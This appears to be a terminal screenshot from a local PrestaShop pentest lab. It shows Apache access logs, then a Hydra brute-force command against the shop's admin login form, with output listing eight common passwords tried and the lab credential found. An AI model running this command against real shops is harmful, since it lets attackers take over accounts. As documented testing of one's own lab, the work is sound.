 prestashop-stack : bash — Konsole
File Edit View Bookmarks Plugins Settings Help
prestashop-stack : docker
prestashop | 10.89.1.3 - - [26/May/2026:12:12:31 +0000] "GET /admin-pentest/inde
x.php HTTP/1.0" 302 1035 "-" "Mozilla/5.0 (Hydra)"
prestashop | 10.89.1.3 - - [26/May/2026:12:12:31 +0000] "GET /admin-pentest/inde
x.php HTTP/1.0" 302 1035 "-" "Mozilla/5.0 (Hydra)"
prestashop | 10.89.1.3 - - [26/May/2026:12:12:31 +0000] "GET /admin-pentest/inde
x.php HTTP/1.0" 302 1035 "-" "Mozilla/5.0 (Hydra)"
prestashop | 10.89.1.3 - - [26/May/2026:12:12:31 +0000] "GET /admin-pentest/inde
x.php HTTP/1.0" 302 1035 "-" "Mozilla/5.0 (Hydra)"
prestashop | 10.89.1.3 - - [26/May/2026:12:12:31 +0000] "GET /admin-pentest/inde
x.php HTTP/1.0" 302 1035 "-" "Mozilla/5.0 (Hydra)"
prestashop | 10.89.1.3 - - [26/May/2026:12:12:31 +0000] "POST /admin-pentest/ind
ex.php HTTP/1.0" 200 1304 "-" "Mozilla/5.0 (Hydra)"
prestashop | 10.89.1.3 - - [26/May/2026:12:12:31 +0000] "POST /admin-pentest/ind
ex.php HTTP/1.0" 200 1304 "-" "Mozilla/5.0 (Hydra)"
prestashop | 10.89.1.3 - - [26/May/2026:12:12:31 +0000] "POST /admin-pentest/ind
ex.php HTTP/1.0" 200 1304 "-" "Mozilla/5.0 (Hydra)"
prestashop | 10.89.1.3 - - [26/May/2026:12:12:31 +0000] "POST /admin-pentest/ind
ex.php HTTP/1.0" 200 1304 "-" "Mozilla/5.0 (Hydra)"
prestashop | 10.89.1.3 - - [26/May/2026:12:12:31 +0000] "POST /admin-pentest/ind
ex.php HTTP/1.0" 200 1304 "-" "Mozilla/5.0 (Hydra)"
prestashop | 10.89.1.3 - - [26/May/2026:12:12:31 +0000] "POST /admin-pentest/ind
ex.php HTTP/1.0" 200 1304 "-" "Mozilla/5.0 (Hydra)"
prestashop | 10.89.1.3 - - [26/May/2026:12:12:31 +0000] "POST /admin-pentest/ind
ex.php HTTP/1.0" 200 1304 "-" "Mozilla/5.0 (Hydra)"
prestashop | 10.89.1.3 - - [26/May/2026:12:12:31 +0000] "POST /admin-pentest/ind
ex.php HTTP/1.0" 200 1854 "-" "Mozilla/5.0 (Hydra)"
prestashop | ::1 - - [26/May/2026:12:12:33 +0000] "OPTIONS * HTTP/1.0" 200 126 "
-" "Apache/2.4.62 (Debian) (internal dummy connection)"
prestashop | ::1 - - [26/May/2026:12:12:34 +0000] "OPTIONS * HTTP/1.0" 200 126 "
-" "Apache/2.4.62 (Debian) (internal dummy connection)"
prestashop | ::1 - - [26/May/2026:12:12:35 +0000] "OPTIONS * HTTP/1.0" 200 126 "
-" "Apache/2.4.62 (Debian) (internal dummy connection)"
prestashop | 10.89.1.3 - - [26/May/2026:12:12:54 +0000] "POST /admin-pentest/ind
ex.php/common/notifications?_token=yTG1LEahqSaG2q8XoSKyM7I2rnV8tzLebV0wf7CrYKs&ra
nd=1779797574968 HTTP/1.1" 200 3619 "http://localhost:8091/admin-pentest/index.ph
p/configure/advanced/backups/?_token=yTG1LEahqSaG2q8XoSKyM7I2rnV8tzLebV0wf7CrYKs"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
47.0.0.0 Safari/537.36"
prestashop | 10.89.1.3 - - [26/May/2026:12:12:55 +0000] "POST /admin-pentest/ind
ex.php/common/notifications?_token=yTG1LEahqSaG2q8XoSKyM7I2rnV8tzLebV0wf7CrYKs HT
TP/1.1" 200 3619 "http://localhost:8091/admin-pentest/index.php/configure/advance
d/backups/?_token=yTG1LEahqSaG2q8XoSKyM7I2rnV8tzLebV0wf7CrYKs" "Mozilla/5.0 (X11;
Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/147.0.0.0 Safari/537
.36"
prestashop-stack : bash
"/admin-pentest/index.php:ajax=1&controller=AdminLogin&submitLogin=1&email=^USE
R^&passwd=^PASS^:S=AdminDashboard" \
-V -o evidence/attack-02-bruteforce-v3.txt
cat evidence/attack-02-bruteforce-v3.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mil
itary or secret service organizations, or for illegal purposes (this is non-bindi
ng, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-05-26 13:12:3
0
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:1/p:8), ~1 try
per task
[DATA] attacking http-post-form://localhost:8091/admin-pentest/index.php:ajax=1&c
ontroller=AdminLogin&submitLogin=1&email=^USER^&passwd=^PASS^:S=AdminDashboard
[ATTEMPT] target localhost - login "admin@calmay-lab.local" - pass "wrongpass1" -
1 of 8 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin@calmay-lab.local" - pass "123456" - 2 o
f 8 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin@calmay-lab.local" - pass "password" - 3
of 8 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin@calmay-lab.local" - pass "admin123" - 4
of 8 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin@calmay-lab.local" - pass "prestashop" -
5 of 8 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin@calmay-lab.local" - pass "letmein" - 6
of 8 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin@calmay-lab.local" - pass "qwerty123" -
7 of 8 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin@calmay-lab.local" - pass "PentestAdmin1
23!" - 8 of 8 [child 7] (0/0)
[8091][http-post-form] host: localhost login: admin@calmay-lab.local password
: PentestAdmin123!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-05-26 13:12:3
3
# Hydra v9.5 run at 2026-05-26 13:11:45 on localhost http-post-form (hydra -l adm
in@calmay-lab.local -P evidence/passwords-test.txt -s 8091 -V -o evidence/attack-
02-bruteforce-v3.txt localhost http-post-form /admin-pentest/index.php:ajax=1&con
troller=AdminLogin&submitLogin=1&email=^USER^&passwd=^PASS^:F=hasErrors": true)
# Hydra v9.5 run at 2026-05-26 13:12:30 on localhost http-post-form (hydra -l adm
in@calmay-lab.local -P evidence/passwords-test.txt -s 8091 -V -o evidence/attack-
02-bruteforce-v3.txt localhost http-post-form /admin-pentest/index.php:ajax=1&con
troller=AdminLogin&submitLogin=1&email=^USER^&passwd=^PASS^:S=AdminDashboard)
[8091][http-post-form] host: localhost login: admin@calmay-lab.local password
: PentestAdmin123!